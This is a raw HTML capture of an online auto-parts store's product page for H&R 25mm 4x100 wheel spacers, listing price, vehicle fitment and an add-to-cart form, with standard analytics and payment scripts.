

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.kingmotorsports.com/(fhekca453fw3zs55erigq2jw)/p-1728-hr-wheel-spacers.aspx
body_size: 10534
content:
<!DOCTYPE html>
<html lang="en" xmlns="http://www.w3.org/1999/xhtml">
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8">


<title>H&amp;amp;R Wheel Spacers - 25mm, 4x100, 56.1 Center HR-5024561 - King Motorsports Unlimited, Inc.</title>
<meta name="description" content="Buy H&amp;amp;R Wheel Spacers - 25mm, 4x100, 56.1 Center HR-5024561 at King Motorsports Unlimited, Inc.. " />
<meta name="keywords" content="H&amp;amp;R Wheel Spacers - 25mm, 4x100, 56.1 Center" />




<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="icon" href="/images/favicon.ico" type="image/x-icon" />
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Lato:ital,wght@0,100;0,300;0,400;0,700;0,900;1,100;1,300;1,400;1,700;1,900&family=Raleway:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap" rel="stylesheet">

<!--Xmlpackage 'script.head' -->
<script src="https://www.google.com/recaptcha/api.js" async="" defer></script><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-11762278-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-11762278-1');
</script><script>
						(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
						(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
						m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
						})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

						ga('create', 'UA-11762278-1', 'auto');
						

						ga('send', 'pageview');
					</script>
<!--End of xmlpackage 'script.head' -->



<script src="/scripts/_skin_bundle_1f12602d9c91b0d86adaf4770f1398a1?v=OIccJJI1crvq6AsPTS9nfC8qfVmEEGksvKIbDMY42vA1"></script>




<link href="/(fhekca453fw3zs55erigq2jw)/skins/skin_1/css/_skin_bundle?v=oFVL8xQAQTytcqcEAzzSrvjzNF7rAcA43QXaixMElS41" rel="stylesheet"/>


	

	
		<script src="https://www.paypal.com/sdk/js?client-id=AZLSE1SnRdlHT8o1UKGxjXGGMGbPomBOMfeMtpRZA0SdkihFkHV9glOCIrbB4mQfU9Dcqo6QDtb-Cn3Q&intent=authorize&components=buttons,card-fields,messages,funding-eligibility,applepay,googlepay&disable-funding=card&currency=USD&vault=false&enable-funding=venmo"
				data-partner-attribution-id="Vortx_Cart_PCP">
		</script>

	
</head>

<body>
	
				<!--
					PAGE INVOCATION: /(fhekca453fw3zs55erigq2jw)/p-1728-hr-wheel-spacers.aspx
					PAGE REFERRER: 
					STORE LOCALE: en-US
					STORE CURRENCY: USD
					CUSTOMER ID: 0
					AFFILIATE ID: 0
					CUSTOMER LOCALE: en-US
					CURRENCY SETTING: USD
					CACHE MENUS: True
				-->




<!--Xmlpackage 'script.bodyopen' -->

<!--End of xmlpackage 'script.bodyopen' -->
	

	<div class="main-header">
		<div class="container-fluid">
			<div class="row header-row">
				<div class="col-xs-5 col-sm-2 col-md-3 logo-wrap">
					<a id="logo" class="logo" href="/default.aspx" title="kingmotorsports.com">
<img alt="" src="/Skins/Skin_1/images/logo_rev2.png" class="img-responsive center-block" />
</a>
				</div>

				<div class="col-xs-7 col-sm-4 col-sm-push-6 col-md-2 col-md-push-7 header-right-info">
					<div class="pull-right account-nav-wrapper">
						<ul class="nav top-account-nav">
							<li class="dropdown">
								<a href="#" class="dropdown-toggle" data-toggle="dropdown">
									Account
									<span class="caret"></span>
								</a>
								<ul class="dropdown-menu dropdown-menu-right">
									<li>
										<a href="/(fhekca453fw3zs55erigq2jw)/account.aspx">
											My Account
										</a>
									</li>
									<li>
										<a href="/(fhekca453fw3zs55erigq2jw)/account.aspx#OrderHistory">
											My Orders
										</a>
									</li>
									<li class="divider"></li>
									<li>
											<a href="/(fhekca453fw3zs55erigq2jw)/signin.aspx?returnurl=%2F%28fhekca453fw3zs55erigq2jw%29%2Fp-1728-hr-wheel-spacers.aspx" class="user-link log-in-link">
		<span aria-hidden="true">
			<i class="fa fa-sign-in"></i>
		</span>
		Log In
	</a>

									</li>
								</ul>
							</li>
						</ul>
					</div>
					<div class="pull-right cart-header">
						<ul class="user-links">

		<li>
				<a id="js-show-cart" href="#" data-toggle="modal" data-target="#minicart-modal" class="user-link" aria-disabled="true" tabindex="-1">
		<span aria-hidden="true">
			<i class="fa fa-shopping-cart"></i>
		</span>
		 <span class="minicart-count js-minicart-count badge">0</span>
	</a>



		</li>
				<li>
			<a id="js-header-checkout-link"
			   href="/(fhekca453fw3zs55erigq2jw)/shoppingcart.aspx?returnurl=%2F%28fhekca453fw3zs55erigq2jw%29%2Fp-1728-hr-wheel-spacers.aspx"
			   class="user-link checkout-link">
				<span aria-hidden="true">
					<i class="fa fa-check-square-o"></i>
				</span>
				Checkout
			</a>
		</li>

</ul>

					</div>
					<div class="clearfix"></div>
					
	<div class="header-phone-number">
	<strong class="hidden-xs hidden-sm"><span class="glyphicon glyphicon-earphone"></span> <a href="tel:+1-262-522-7558"> (262.522.7558)</a></strong>
	</div>
	
				</div>

				<div class="col-xs-12 col-sm-6 col-sm-pull-4 col-md-7 col-md-pull-1 header-middle-info">
					<div class="row search-navigation-row">
						<div class="col-md-12 col-lg-6">
							<div class="search-wrapper">
								<div class="search-static">
									<!--Xmlpackage 'dropsearchform' -->
<form action="/(fhekca453fw3zs55erigq2jw)/search.aspx" class="drop-search js-drop-search" method="get">
  <div class="form-group search-form-group"><input name="searchterm" class="form-control form-control-inline search-box js-search-box" placeholder="Search..." type="text" autocomplete="off"><input value="Go" class="btn btn-default search-go" type="submit"></div>
  <div class="drop-search-results js-drop-search-template off">
    <div class="drop-search-loading js-drop-search-loading">
      <div class="progress">
        <div class="progress-bar progress-bar-striped active" role="progressbar"><span class="sr-only">Loading...</span></div>
      </div>
    </div>
    <div class="drop-search-product-results-area js-drop-search-product-area">
      <div class="drop-search-product-results js-drop-search-product-results">
        <div class="drop-search-product js-drop-search-repeating-item"><a class="drop-search-item-link clearfix" href="{{url}}"><img class="media-object drop-search-image" data-src="{{imageUrl}}" alt="{{altText}}"><span class="drop-search-name">
											{{name}}
										</span></a></div>
      </div><a class="drop-search-view-all js-drop-search-view-all" href="/(fhekca453fw3zs55erigq2jw)/search.aspx">View All &rsaquo;</a></div>
  </div>
</form>
<script src="/scripts/dropsearch_58d8ae643903d1d03381bed594539672?v=j-M8i-1flyrmpT6D3yhjrijHPNM520hoNy1Xb-GMqVw1"></script>
<script>
						(function($, options){
							$.dropSearch.initialize({
								dataUrl: '/(fhekca453fw3zs55erigq2jw)/x-dropsearchdata.aspx',
								searchUrl: '/(fhekca453fw3zs55erigq2jw)/search.aspx',
								minimumSearchLength: 3,
								resultCount: 5,
								searchBoxSelector: '.js-search-box',
								templateSelector: '.js-drop-search-template'
							});
						})(adnsf$);
					</script>

<!--End of xmlpackage 'dropsearchform' -->
								</div>
							</div>
						</div>
						<div class="visible-lg header-middle col-lg-6">
							
						</div>
					</div>
					<div class="clearfix"></div>
				</div>

				<div class="visible-xs visible-sm clearfix"></div>

						<div class="top-navigation-wrap">
							<div class="navbar navbar-default topnav" role="navigation">
								<div class="navbar-header">
									<button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#top-nav-collapse">
										<span class="sr-only">Toggle navigation</span>
										<span class="icon-bar"></span>
										<span class="icon-bar"></span>
										<span class="icon-bar"></span>
									</button>
									<a class="navbar-brand visible-xs menu-label" data-toggle="collapse" data-target="#top-nav-collapse" href="#">
										Menu
									</a>
								</div>

								<div class="navbar-collapse collapse" id="top-nav-collapse">
									<ul class="nav navbar-nav">
    <li>
    <a href="/recentadditions.aspx">New Products</a>
    </li>
    <li class="dropdown">
    <a href="#" class="dropdown-toggle" data-toggle="dropdown">
    Models <span class="caret"></span>
    </a>
    <ul class="dropdown-menu category-menu">
        <li>
        <div class="ymm-content three-column-menu">
  <div class="row">
    <ul class="col-xs-12 col-md-4 menu-list">
      <li class="menu-list-item"><a href="/(fhekca453fw3zs55erigq2jw)/s-84-honda-civic.aspx">Honda Civic</a></li>
      <li class="menu-list-item"><a href="/(fhekca453fw3zs55erigq2jw)/s-83-honda-accord.aspx">Honda Accord</a></li>
      <li class="menu-list-item"><a href="/(fhekca453fw3zs55erigq2jw)/s-99-acura-cl.aspx">Acura CL</a></li>
      <li class="menu-list-item"><a href="/(fhekca453fw3zs55erigq2jw)/s-85-cr-v.aspx">CR-V</a></li>
      <li class="menu-list-item"><a href="/(fhekca453fw3zs55erigq2jw)/s-86-crx.aspx">CRX</a></li>
      <li class="menu-list-item"><a href="/(fhekca453fw3zs55erigq2jw)/s-992-cr-z.aspx">CR-Z</a></li>
      <li class="menu-list-item"><a href="/(fhekca453fw3zs55erigq2jw)/s-91-del-sol.aspx">Del Sol</a></li>
      <li class="menu-list-item"><a href="/(fhekca453fw3zs55erigq2jw)/s-100-element.aspx">Element</a></li>
      <li class="menu-list-item"><a href="/(fhekca453fw3zs55erigq2jw)/s-88-honda-fit.aspx">Honda Fit</a></li></ul> <ul class="col-xs-12 col-md-4 menu-list" ><li class="menu-list-item"><a href="/(fhekca453fw3zs55erigq2jw)/s-1013-honda-beat.aspx">Honda Beat</a></li>
      <li class="menu-list-item"><a href="/(fhekca453fw3zs55erigq2jw)/s-1005-hr-v.aspx">HR-V</a></li>
      <li class="menu-list-item"><a href="/(fhekca453fw3zs55erigq2jw)/s-1055-ilx.aspx">ILX</a></li>
      <li class="menu-list-item"><a href="/(fhekca453fw3zs55erigq2jw)/s-89-insight.aspx">Insight</a></li>
      <li class="menu-list-item"><a href="/(fhekca453fw3zs55erigq2jw)/s-87-integra.aspx">Integra</a></li>
      <li class="menu-list-item"><a href="/(fhekca453fw3zs55erigq2jw)/s-101-legend.aspx">Legend</a></li>
      <li class="menu-list-item"><a href="/(fhekca453fw3zs55erigq2jw)/s-102-mdx.aspx">MDX</a></li>
      <li class="menu-list-item"><a href="/(fhekca453fw3zs55erigq2jw)/s-92-nsx.aspx">NSX</a></li>
      <li class="menu-list-item"><a href="/(fhekca453fw3zs55erigq2jw)/s-104-pilot.aspx">Pilot</a></li></ul> <ul class="col-xs-12 col-md-4 menu-list" ><li class="menu-list-item"><a href="/(fhekca453fw3zs55erigq2jw)/s-90-prelude.aspx">Prelude</a></li>
      <li class="menu-list-item"><a href="/(fhekca453fw3zs55erigq2jw)/s-105-rdx.aspx">RDX</a></li>
      <li class="menu-list-item"><a href="/(fhekca453fw3zs55erigq2jw)/s-97-rl.aspx">RL</a></li>
      <li class="menu-list-item"><a href="/(fhekca453fw3zs55erigq2jw)/s-93-rsx.aspx">RSX</a></li>
      <li class="menu-list-item"><a href="/(fhekca453fw3zs55erigq2jw)/s-94-s2000.aspx">S2000</a></li>
      <li class="menu-list-item"><a href="/(fhekca453fw3zs55erigq2jw)/s-95-tl.aspx">TL</a></li>
      <li class="menu-list-item"><a href="/(fhekca453fw3zs55erigq2jw)/s-1059-tlx.aspx">TLX</a></li>
      <li class="menu-list-item"><a href="/(fhekca453fw3zs55erigq2jw)/s-96-tsx.aspx">TSX</a></li>
      <li class="menu-list-item"><a href="/(fhekca453fw3zs55erigq2jw)/s-1063-mazda-2016-nd5-miata.aspx">Mazda 2016+ ND5 Miata</a></li>
    </ul>
    <div class="clearfix"></div>
  </div>
</div>
        </li>
    </ul>
    </li>
    <li class="dropdown">
    <a href="#" class="dropdown-toggle" data-toggle="dropdown">
    Accessories <span class="caret"></span>
    </a>
    <ul class="dropdown-menu category-menu">
        <li>
        <div class="ymm-content two-column-menu">
  <div class="row">
    <ul class="col-sm-12 col-md-6 menu-list">
      <li class="menu-list-item"><a href="/(fhekca453fw3zs55erigq2jw)/c-361-accessories-and-gifts.aspx">Accessories and Gifts</a></li>
      <li class="menu-list-item"><a href="/(fhekca453fw3zs55erigq2jw)/c-152-books-calendars-and-posters.aspx">Books, Calendars and Posters</a></li>
      <li class="menu-list-item"><a href="/(fhekca453fw3zs55erigq2jw)/c-360-cups-and-mugs.aspx">Cups and Mugs</a></li>
      <li class="menu-list-item"><a href="/(fhekca453fw3zs55erigq2jw)/c-147-decals-stickers-and-emblems.aspx">Decals, Stickers and Emblems</a></li>
      <li class="menu-list-item"><a href="/(fhekca453fw3zs55erigq2jw)/c-311-engine-dress-up.aspx">Engine Dress Up</a></li>
      <li class="menu-list-item"><a href="/(fhekca453fw3zs55erigq2jw)/c-148-gift-cards.aspx">Gift Cards</a></li></ul> <ul class="col-sm-12 col-md-6 menu-list" ><li class="menu-list-item"><a href="/(fhekca453fw3zs55erigq2jw)/c-150-jackets-sweatshirts-and-outerwear.aspx">Jackets, Sweatshirts and Outerwear</a></li>
      <li class="menu-list-item"><a href="/(fhekca453fw3zs55erigq2jw)/c-151-key-chains-key-cases-and-lanyards.aspx">Key Chains, Key Cases and Lanyards</a></li>
      <li class="menu-list-item"><a href="/(fhekca453fw3zs55erigq2jw)/c-146-totes-and-key-cases.aspx">Totes and Key Cases</a></li>
      <li class="menu-list-item"><a href="/(fhekca453fw3zs55erigq2jw)/c-156-t-shirts.aspx">T-Shirts</a></li>
      <li class="menu-list-item"><a href="/(fhekca453fw3zs55erigq2jw)/c-155-vehicle-exterior.aspx">Vehicle Exterior</a></li>
      <li class="menu-list-item"><a href="/(fhekca453fw3zs55erigq2jw)/c-154-vehicle-interior.aspx">Vehicle Interior</a></li>
    </ul>
    <div class="clearfix"></div>
  </div>
</div>
        </li>
    </ul>
    </li>
    <li class="dropdown">
    <a href="#" class="dropdown-toggle" data-toggle="dropdown">
    Brands <span class="caret"></span>
    </a>
    <ul class="dropdown-menu category-menu">
        <li>
        <div class="ymm-content two-column-menu">
  <div class="row">
    <ul class="col-sm-12 col-md-6 menu-list">
      <li class="menu-list-item"><a href="/(fhekca453fw3zs55erigq2jw)/m-4-act.aspx">ACT</a></li>
      <li class="menu-list-item"><a href="/(fhekca453fw3zs55erigq2jw)/m-5-aem.aspx">AEM</a></li>
      <li class="menu-list-item"><a href="/(fhekca453fw3zs55erigq2jw)/m-75-aeromotive.aspx">Aeromotive</a></li>
      <li class="menu-list-item"><a href="/(fhekca453fw3zs55erigq2jw)/m-6-arp-fasteners.aspx">ARP Fasteners</a></li>
      <li class="menu-list-item"><a href="/(fhekca453fw3zs55erigq2jw)/m-3-asr.aspx">ASR</a></li>
      <li class="menu-list-item"><a href="/(fhekca453fw3zs55erigq2jw)/m-83-ati-performance.aspx">ATI Performance</a></li></ul> <ul class="col-sm-12 col-md-6 menu-list" ><li class="menu-list-item"><a href="/(fhekca453fw3zs55erigq2jw)/m-94-blox.aspx">Blox</a></li>
      <li class="menu-list-item"><a href="/(fhekca453fw3zs55erigq2jw)/m-108-book-written-by-lionel-lucas.aspx">Book written by Lionel Lucas</a></li>
      <li class="menu-list-item"><a href="/(fhekca453fw3zs55erigq2jw)/m-10-boomslang-fab.aspx">Boomslang Fab</a></li>
      <li class="menu-list-item"><a href="/(fhekca453fw3zs55erigq2jw)/m-53-brian-crower.aspx">Brian Crower</a></li>
      <li class="menu-list-item"><a href="/(fhekca453fw3zs55erigq2jw)/m-13-carrillo-rods.aspx">Carrillo Rods</a></li>
      <li class="menu-list-item"><a href="/(fhekca453fw3zs55erigq2jw)/m-14-cometic-gaskets.aspx">Cometic Gaskets</a></li>
      <li class="subNavItem viewAllItem"><a href="/(fhekca453fw3zs55erigq2jw)/e-manufacturerlist.aspx" class="btn btn-default btn-sm menu-item-more">
						View All
					</a></li>
    </ul>
    <div class="clearfix"></div>
  </div>
</div>
        </li>
    </ul>
    </li>
    <li>
    <a href="/c-206-engine-building.aspx">Engine Building</a>
    </li>
    <li>
    <a href="/c-173-dyno-tuning.aspx">Dyno &amp; Tuning</a>
    </li>
    <li class="dropdown">
    <a href="#" class="dropdown-toggle" data-toggle="dropdown">
    Service <span class="caret"></span>
    </a>
    <ul class="dropdown-menu category-menu">
        <li>
        <div class="ymm-content two-column-menu">
        <div class="row">
        <ul class="col-sm-12 col-md-6 menu-list">
            <li class="menu-list-item"><a href="/Service">Home</a></li>
            <li class="menu-list-item"><a href="/Service/Services">Services</a></li>
            <li class="menu-list-item"><a href="/Service/About">About</a></li>
            <li class="menu-list-item"><a href="/Service/Schedule">Schedule</a></li>
            <li class="menu-list-item"><a href="/Service/Contact">Contact</a></li>
            <li class="menu-list-item"><a href="/Service/Map">Map</a></li>
        </ul>
        <ul class="col-sm-12 col-md-6 menu-list">
            <li class="menu-list-item"><a href="/Service/Services">Honda Maintenance</a></li>
            <li class="menu-list-item"><a href="/Service/Pre2006Maintenance">Mileage Based</a></li>
            <li class="menu-list-item"><a href="/Service/Maintenance">Maintenance Minder</a></li>
            <li class="menu-list-item"><a href="/Service/Services">Specials &amp; Coupons</a></li>
            <li class="menu-list-item"><a href="/Service">Performance Parts</a></li>
            <li class="menu-list-item"><a href="/c-206-engine-building.aspx">Engine Building Service</a></li>
        </ul>
        <div class="clearfix">&nbsp;</div>
        </div>
        </div>
        </li>
    </ul>
    </li>
    <li>
    <a href="/(fhekca453fw3zs55erigq2jw)/c-334-clearance.aspx">Garage Sale</a>
    </li>
    <li class="dropdown">
    <a href="#" class="dropdown-toggle" data-toggle="dropdown">
    Contact Us <span class="caret"></span></a>
    <ul class="dropdown-menu">
        <li>
        <a href="/(fhekca453fw3zs55erigq2jw)/t-about.aspx">About Us</a>
        </li>
        <li>
        <a href="https://blog.kingmotorsports.com" target="_blank">Blog</a>
        </li>
        <li>
        <a href="/gallery">Gallery</a>
        </li>
        <li>
        <a href="/(fhekca453fw3zs55erigq2jw)/t-contact.aspx">Contact Us</a>
        </li>
    </ul>
    </li>
</ul>
									<div class="nav navbar-nav navbar-right">
										
									</div>
								</div>
								<!--/.nav-collapse -->
							</div>
						</div>

				<div class="clearfix"></div>
			</div>
		</div>
	</div>
	
	<div class="main-content-wrapper">
		<div class="main-background">
			<div class="container">
				<div id="browser-detection-notice" class="bg-warning hidden"></div>
					<div role="region" aria-label="breadcrumbs" class="breadcrumb">

		<span class="SectionTitleText"><a class="SectionTitleText" href="/(fhekca453fw3zs55erigq2jw)/c-305-wheels.aspx">Wheels</a> > <a class="SectionTitleText" href="/(fhekca453fw3zs55erigq2jw)/c-310-spacers.aspx">Spacers</a> > H&R Wheel Spacers - 25mm, 4x100, 56.1 Center</span>
	</div>

				<div class="notices">
					
				</div>
				<!-- CONTENTS START -->
				


	<!--Xmlpackage 'product.tabbed-responsive.xml.config' -->
<div class="page-wrap product-page dropdown-product-page" itemscope="" itemtype="https://schema.org/Product"><span itemprop="manufacturer" itemscope="" itemtype="https://schema.org/Organization"><meta itemprop="name" content="H &amp; R Suspension">
    <meta itemprop="url" content="https://www.kingmotorsports.com/(fhekca453fw3zs55erigq2jw)/m-20-h-r-suspension.aspx"></span><meta itemprop="url" content="https://www.kingmotorsports.com/(fhekca453fw3zs55erigq2jw)/p-1728-hr-wheel-spacers.aspx">
  <div class="product-page-top">
    <h1 class="product-page-header" itemprop="name">H&R Wheel Spacers - 25mm, 4x100, 56.1 Center</h1>
    <p style="font-size:13px;">HR-5024561</p>
    <div class="row">
      <div class="product-image-column col-sm-4"><div class="image-wrap product-image-wrap">
				<script type='text/javascript'>
					function popupimg()
					{
						var imagePath = document.getElementById('popupImageURL').value;

						window.open(
							'/(fhekca453fw3zs55erigq2jw)/image/popup?imagePath=' + imagePath + '&altText=SCZSIFdoZWVsIFNwYWNlcnMgLSAyNW1tLCA0eDEwMCwgNTYuMSBDZW50ZXI1',
							'LargerImage90907',
							'toolbar=no,location=no,directories=no,status=no,menubar=no,scrollbars=no,resizable=no,copyhistory=no,width=550,height=403,left=0,top=0');

						return true;
					}
				</script>
<div id="divProductPicZ1728" style="display:none">
</div>
<div class="medium-image-wrap" id="divProductPic1728">
<button class="button-transparent" onClick="popupimg('/images/product/large/1728.jpg')">
							<div class="pop-large-wrap"><img id="ProductPic1728" name="ProductPic1728" class="product-image img-responsive medium-image medium-image-cursor" title="Click here to view larger image" src="/images/product/medium/1728.jpg" alt="H&R Wheel Spacers - 25mm, 4x100, 56.1 Center" />
							</div>
							<span class="pop-large-link">View Larger Image</span>
						</button><input type="hidden" id="popupImageURL" value="%2fimages%2fproduct%2flarge%2f1728.jpg" /></div>
<div class="image-controls"></div></div></div>
      <div class="product-info-column col-sm-8">
        <div class="product-info-wrap">
          <div>
                    This product fits:<br><ul class="fitments"><li>CRX (1984-1987)</li><li>CRX (1988-1991)</li><li>Del Sol (1993-1997)</li><li>1984-1987 Honda Civic</li><li>1988-1991 Honda Civic</li><li>1992-1995 Honda Civic</li><li>1996-2000 Honda Civic</li><li>2001-2005 Honda Civic</li><li>Honda Fit (2007-2008)</li><li>Integra (1986-1989)</li><li>Integra (1990-1993)</li><li>Integra (1994-2001)</li></ul></div>
          <div id="variant-info-wrap" class="variant-info-wrap">
            <div id="variant-id-5528" class="variant-info" style="display: block;">
              <div class="variant-price" itemprop="offers" itemscope="" itemtype="https://schema.org/Offer"><span itemprop="itemOffered" itemscope="" itemtype="https://schema.org/Product"><meta itemprop="weight" content="3.00 lbs">
                  <meta itemprop="sku" content="HR-5024561">
                  <meta itemprop="productID" content="1728">
                  <meta itemprop="mpn" content="HR-50245615024561">
                  <link itemprop="itemCondition" href="https://schema.org/NewCondition" content="new"><meta itemprop="image" content="https://www.kingmotorsports.com/images/product/large/1728.jpg" /></span><link itemprop="availability" href="https://schema.org/InStock" content="In Stock"><div class="price-wrap">

						<div class="variant-price">
							<span>Price:</span>
							$145.00
						</div>
					<meta itemprop="price" content="145.0000" />
					<meta itemprop="priceCurrency" content="USD">
</div>


</div>
              <div class="add-to-cart-wrap"><form action="/(fhekca453fw3zs55erigq2jw)/addtocart.aspx" class="form add-to-cart-form js-add-to-cart-form" id="add-to-cart-5528" method="post"><input data-val="true" data-val-number="The field ProductId must be a number." id="product-id-5528" name="ProductId" type="hidden" value="1728" /><input data-val="true" data-val-number="The field VariantId must be a number." id="variant-id-5528" name="VariantId" type="hidden" value="5528" /><input data-val="true" data-val-number="The field CartRecordId must be a number." id="cart-record-id-5528" name="CartRecordId" type="hidden" value="0" /><input id="upsell-product-ids-5528" name="UpsellProducts" type="hidden" value="" /><input id="return-url-5528" name="ReturnUrl" type="hidden" value="/(fhekca453fw3zs55erigq2jw)/p-1728-hr-wheel-spacers.aspx" /><input class="js-is-wishlist" id="is-wishlist-5528" name="IsWishlist" type="hidden" value="False" />		<div class="js-add-to-cart-errors">
			
		</div>
		<div class="form-group add-to-cart-group row margin-reset">


			<div class="width-100-percent"></div>
			<div class="col-sm-12 padding-left-0">
					<button id="1728_5528_addToCart" type="submit" class="btn btn-primary add-to-cart js-add-to-cart-button">
						Add to Cart
					</button>
			</div>
		</div>
<script type="text/javascript">
					adnsf$('#color-5528').change(function () {
						if(window['setcolorpic_1728']){
							setcolorpic_1728(adnsf$(this).val());
						}
					});

					if(adnsf$('#color-5528').length && adnsf$('#color-5528').val() != '') {
						if(window['setcolorpic_1728']) {
							setcolorpic_1728(adnsf$('#color-5528').val());
						}
					}
				</script>
</form></div>
            </div>
          </div>
				<div class='email-a-friend-wrap'>
					<a href='/(fhekca453fw3zs55erigq2jw)/emailproduct.aspx?id=1728' class='email-a-friend-link'>
						Email this product to a friend
					</a>
				</div><div class="product-add-this">
	<!-- Go to www.addthis.com/dashboard to customize your tools -->
	<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-572a1388a87d8ae4"></script>
	<!-- Go to www.addthis.com/dashboard to customize your tools -->
	<div class="addthis_sharing_toolbox"></div>
	</div>
        </div>
      </div>
      <div class="clearfix"></div>
    </div>
  </div>
  <div class="row product-page-footer">
    <div>
      <div id="product-tab-wrapper" role="tabpanel">
        <ul id="product-tabs" class="nav nav-tabs" role="tablist">
          <li role="presentation"><a href="#description" aria-controls="description" role="tab" data-toggle="tab">Description</a></li>
          <li role="presentation"><a href="#reviews" aria-controls="reviews" role="tab" data-toggle="tab">Reviews</a></li>
        </ul>
        <div id="tab-panels" class="tab-content">
          <div role="tabpanel" class="tab-pane active" id="description"><br></div>
          <div role="tabpanel" class="tab-pane" id="reviews"><input type="hidden" name="ProductID" value="1728"><input type="hidden" name="CategoryID" value="0"><input type="hidden" name="SectionID" value="0"><input type="hidden" name="ManufacturerID" value="0"><h2 class="group-header rating-header">Customer Reviews</h2><div class="page-row total-rating-row">   <div class="rating-stars-wrap"><img class='ratings-star-0-Empty' src='/Skins/Skin_1/images/stare.gif' alt='' /><img class='ratings-star-1-Empty' src='/Skins/Skin_1/images/stare.gif' alt='' /><img class='ratings-star-2-Empty' src='/Skins/Skin_1/images/stare.gif' alt='' /><img class='ratings-star-3-Empty' src='/Skins/Skin_1/images/stare.gif' alt='' /><img class='ratings-star-4-Empty' src='/Skins/Skin_1/images/stare.gif' alt='' /><span class="ratings-average-wrap"> (0.00)<span class="screen-reader-only">stars out of 5</span></span>   </div>   <div class="rating-count-wrap">       <span># of Ratings:</span> 0   </div></div><div class="page-row rating-link-row"><div class="rating-link-wrap">   <span>(Only registered customers can rate)</span></div></div><div id="RateCommentDiv" name="RateCommentDiv" style="position:absolute; left:0px; top:0px; visibility:hidden; z-index:2000; ">
<iframe name="RateCommentFrm" id="RateCommentFrm" width="400" height="100" hspace="0" vspace="0" marginheight="0" marginwidth="0" frameborder="0" noresize scrolling="yes" src="/(fhekca453fw3zs55erigq2jw)/empty.htm"></iframe></div>
<script type="text/javascript">
function RateComment(ProductID, MyCustomerID, MyVote, RatersCustomerID) {
	RateCommentFrm.location = '/(fhekca453fw3zs55erigq2jw)/ratecomment.aspx?Productid=' + ProductID + '&VotingCustomerID=' + MyCustomerID + '&Vote=' + MyVote + '&RatingCustomerID=' + RatersCustomerID
}
function RateIt(ProductID) {
	window.open('/(fhekca453fw3zs55erigq2jw)/rating?Productid=' + ProductID + '&refresh=no&returnurl=%2f(fhekca453fw3zs55erigq2jw)%2fp-1728-hr-wheel-spacers.aspx','ASPDNSF_ML29944','height=550,width=400,top=10,left=20,status=no,toolbar=no,menubar=no,scrollbars=yes,location=no')
}
</script>

</div>
        </div>
      </div><script type="text/javascript">
                    $('#product-tabs li:first').addClass('active');
                    $('#tab-panels div:first').addClass('fade active in');
                  </script></div>
    <div class="clearfix"></div>
  </div>
  <div class="upsell-products-wrapper"></div>
</div>	<!--End of Xmlpackage 'product.tabbed-responsive.xml.config' -->



				<!-- CONTENTS END -->
			</div>
		</div>
	</div>

	<div class="footer-wrapper">
		<div class="container">
			<div class="footer-row">
				<div class="footer-menu-wrap">
<ul class="col-sm-12 col-md-4 firstMenu text-center">
    <p><img alt="" src="/Skins/Skin_1/images/logo_rev1.png" class="img-responsive center-block" /></p>
